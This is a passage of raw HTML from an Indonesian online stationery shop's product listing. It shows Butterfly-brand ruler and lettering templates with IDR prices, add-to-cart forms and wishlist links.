}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-elipse-bt-2090.html">Butterfly Penggaris Elipse BT-2090 Cetakan mal template lobang oval</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2231" data-price-box="product-id-2231">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2231"  data-price-amount="5000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2231"  data-price-amount="5800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-2090" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2231/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2231"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjMxLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2231,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2231","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2232" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-ha-190.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2232"><span class="product-image-wrapper"><!--mf_product_label_comment_2232--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-ha-sku-bt-ha190-bt-ha250-bt-ha270-bt-ha280-bt-ha290-bt-ha300_bfll3qto8j4fjbdy.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Butterfly&#x20;Penggaris&#x20;HA-190&#x20;Template&#x20;mal&#x20;cetakan&#x20;sablon&#x20;alphabetical&#x20;huruf&#x20;besar&#x20;kapital&#x20;dan&#x20;angka&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2232 {
    width: 240px;
}
.product-image-container-2232 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-ha-190.html">Butterfly Penggaris HA-190 Template mal cetakan sablon alphabetical huruf besar kapital dan angka</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2232" data-price-box="product-id-2232">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2232"  data-price-amount="9000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2232"  data-price-amount="10400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-HA190" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2232/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2232"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjMyLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2232,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2232","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2233" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-ha-250.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2233"><span class="product-image-wrapper"><!--mf_product_label_comment_2233--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-ha-sku-bt-ha190-bt-ha250-bt-ha270-bt-ha280-bt-ha290-bt-ha300_bfll3qto8j4fjbdy.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Template&#x20;mal&#x20;cetakan&#x20;sablon&#x20;alphabetical&#x20;huruf&#x20;besar&#x20;kapital&#x20;dan&#x20;angka&#x20;Butterfly&#x20;Penggaris&#x20;HA-250&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-2233 {
    width: 240px;
}
.product-image-container-2233 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-ha-250.html">Butterfly Penggaris HA-250 Template mal cetakan sablon alphabetical huruf besar kapital dan angka</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2233" data-price-box="product-id-2233">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2233"  data-price-amount="4500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2233"  data-price-amount="5200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-HA250" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2233/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2233"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjMzLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2233,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2233","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2234" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-ha-270.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2234"><span class="product-image-wrapper"><!--mf_product_label_comment_2234--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-ha-sku-bt-ha190-bt-ha250-bt-ha270-bt-ha280-bt-ha290-bt-ha300_bfll3qto8j4fjbdy.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Template&#x20;mal&#x20;cetakan&#x20;sablon&#x20;alphabetical&#x20;kapital&#x20;besar&#x20;dan&#x20;huruf&#x20;kecil&#x20;dan&#x20;angka&#x20;Butterfly&#x20;Penggaris&#x20;HA-270&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2234 {
    width: 240px;
}
.product-image-container-2234 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-ha-270.html">Butterfly Penggaris HA-270 Template mal cetakan sablon alphabetical kapital besar dan huruf kecil dan angka</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2234" data-price-box="product-id-2234">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2234"  data-price-amount="7000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2234"  data-price-amount="8100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-HA270" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2234/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2234"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjM0Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2234,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2234","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2235" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-ha-280.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2235"><span class="product-image-wrapper"><!--mf_product_label_comment_2235--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-ha-sku-bt-ha190-bt-ha250-bt-ha270-bt-ha280-bt-ha290-bt-ha300_bfll3qto8j4fjbdy.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Penggaris&#x20;Lettering&#x20;Set&#x20;&#x28;Huruf&#x20;&amp;&#x20;Angka&#x29;&#x20;merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2235 {
    width: 240px;
}
.product-image-container-2235 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-ha-280.html">Butterfly Penggaris HA-280 Template mal cetakan sablon alphabetical huruf besar kapital dan angka</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2235" data-price-box="product-id-2235">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2235"  data-price-amount="7000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2235"  data-price-amount="8100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-HA280" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2235/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2235"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjM1Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2235,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2235","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2236" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-ha-290.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2236"><span class="product-image-wrapper"><!--mf_product_label_comment_2236--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-ha-sku-bt-ha190-bt-ha250-bt-ha270-bt-ha280-bt-ha290-bt-ha300_bfll3qto8j4fjbdy.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Butterfly&#x20;Penggaris&#x20;HA-290&#x20;Template&#x20;mal&#x20;cetakan&#x20;sablon&#x20;alphabetical&#x20;huruf&#x20;besar&#x20;kapital&#x20;dan&#x20;angka&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2236 {
    width: 240px;
}
.product-image-container-2236 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-ha-290.html">Butterfly Penggaris HA-290 Template mal cetakan sablon alphabetical huruf besar kapital dan angka</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2236" data-price-box="product-id-2236">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2236"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2236"  data-price-amount="12100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.100,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-HA290" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2236/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2236"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjM2Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2236,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2236","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2237" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-ha-300.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2237"><span class="product-image-wrapper"><!--mf_product_label_comment_2237--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-ha-sku-bt-ha190-bt-ha250-bt-ha270-bt-ha280-bt-ha290-bt-ha300_bfll3qto8j4fjbdy.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Butterfly&#x20;Penggaris&#x20;HA-300&#x20;Template&#x20;mal&#x20;cetakan&#x20;sablon&#x20;alphabetical&#x20;huruf&#x20;kecil&#x20;besar&#x20;kapital&#x20;dan&#x20;angka"/></span></span>  <style>.product-image-container-2237 {
    width: 240px;
}
.product-image-container-2237 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-ha-300.html">Butterfly Penggaris HA-300 Template mal cetakan sablon alphabetical huruf kecil besar kapital dan angka</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2237" data-price-box="product-id-2237">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2237"  data-price-amount="3500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2237"  data-price-amount="4100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-HA300" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2237/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2237"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjM3Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2237,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2237","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2238" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-ha-350.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2238"><span class="product-image-wrapper"><!--mf_product_label_comment_2238--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-ha350-bt-ha430-bt-ha450-bt-ha860-bt-hl87_kb0l95yldmr8nn3b.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Penggaris&#x20;Lettering&#x20;Set&#x20;&#x28;Huruf&#x20;&amp;&#x20;Angka&#x29;&#x20;merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2238 {
    width: 240px;
}
.product-image-container-2238 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-ha-350.html">Butterfly Penggaris HA-350 Template mal cetakan sablon alphabetical huruf besar kapital dan angka</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2238" data-price-box="product-id-2238">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2238"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2238"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-HA350" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2238/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2238"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjM4Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 